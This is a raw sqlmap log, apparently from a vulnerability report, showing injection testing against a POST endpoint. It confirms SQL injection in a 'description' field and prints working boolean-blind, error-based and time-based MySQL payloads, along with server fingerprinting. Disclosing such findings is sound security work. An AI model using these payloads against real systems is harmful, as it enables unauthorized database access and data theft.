 [21:04:00] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[21:04:00] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[21:04:00] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[21:04:00] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:04:00] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:04:00] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:04:00] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:04:00] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:04:00] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:04:00] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:04:00] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:04:00] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:04:00] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 340 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: update=1&checkItem[]=1&name=123&description=' WHERE 5188=5188 AND 8884=(SELECT (CASE WHEN (8884=8884) THEN 8884 ELSE (SE
LECT 9201 UNION SELECT 8182) END))-- -&id=123

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: update=1&checkItem[]=1&name=123&description=' WHERE 3171=3171 AND GTID_SUBSET(CONCAT(0x716a706271,(SELECT (ELT(2547=2547
,1))),0x71717a6b71),2547)-- Tavx&id=123

    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: update=1&checkItem[]=1&name=123&description=' WHERE 8777=8777 AND 2551=BENCHMARK(5000000,MD5(0x65564b4a))-- GiZe&id=123
---
[21:04:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.6